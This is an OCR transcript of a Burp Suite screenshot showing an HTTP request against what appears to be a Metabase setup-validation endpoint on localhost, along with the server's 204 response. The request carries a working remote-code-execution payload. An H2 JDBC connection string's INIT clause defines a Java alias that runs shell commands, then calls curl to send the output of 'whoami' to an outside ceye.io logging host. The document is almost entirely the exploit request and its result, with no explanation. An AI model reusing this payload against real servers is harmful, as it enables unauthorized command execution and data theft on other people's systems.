 Burp Suite Professional v2023.4.2 - Temporary Project - billow
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Fastjson scan log4j2 RCE ShiroScan Settings
SpringScan Struts Finder BurpCrypto 403 Bypasser APIKit xia SQL xia Pao_api
2 × 3 × 4 × +
Send Cancel < > Target: http://127.0.0.1:3000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /api/setup/validate HTTP/1.1
2 Host: 127.0.0.1:3000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept: application/json
5 Content-Type: application/json
6 Connection: close
7 Content-Length: 611
8
9 {
10 "token":"f6926511-dba3-4f9f-b299-0745487f473b",
11 "details":{
12 "details":{
13 "subprotocol":"h2",
14 "classname":"org.h2.Driver",
15 "advanced-options":true,
16 "subname":
"mem:;TRACE_LEVEL_SYSTEM_OUT=3;INIT=CREATE ALIAS SHELLEXEC AS $$ void shellex
ec(String cmd) throws java.io.IOException {Runtime.getRuntime().exec(new Stri
ng[]{\"sh\", \"-c\", cmd})\\;}$$\\;CALL SHELLEXEC('curl `whoami`.lo2x8g.ceye.
io');"
17 },
18 "name":"x",
19 "engine":"postgres"
20 }
21 }
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 204 No Content
2 Connection: close
3 X-Frame-Options: DENY
4 X-XSS-Protection: 1; mode=block
5 Last-Modified: Thu, 17 Aug 2023 17:45:51 +0800
6 Strict-Transport-Security: max-age=31536000
7 Set-Cookie: metabase.DEVICE=d4e4d5c2-14b4-42f5-bc54-3f30c3e8ed3c;
HttpOnly;Path=/;Expires=Mon, 17 Aug 2043 17:45:51 +0800;SameSite=Lax
8 X-Permitted-Cross-Domain-Policies: none
9 Cache-Control: max-age=0, no-cache, must-revalidate, proxy-revalidate
10 X-Content-Type-Options: nosniff
11 Content-Security-Policy: default-src 'none'; script-src 'self' 'unsafe-eval'
https://maps.google.com https://accounts.google.com
'sha256-K2AkR/jTLsGV8PyzWha7/ey1iaD9c5jWRYwa++ZlMZc='
'sha256-ib2/2v5zC6gGM6Ety7iYgBUvpy/caRX9xV/pzzV7hf0='
'sha256-isH538cVBUY8IMlGYGbWtBwr+cGqkc4mN6nLcA7lUjE='; child-src 'self'
https://accounts.google.com; style-src 'self' 'unsafe-inline'
https://accounts.google.com; font-src *; img-src * 'self' data:; connect-src 'self'
https://accounts.google.com metabase.us10.list-manage.com ; manifest-src 'self';
frame-ancestors 'none';
12 Content-Type: application/json;charset=utf-8
13 Expires: Tue, 03 Jul 2001 06:00:00 GMT
14 Server: Jetty(11.0.14)
15
16
? Search... 0 matches
INSPECTOR
Done 1,152 bytes | 229 millis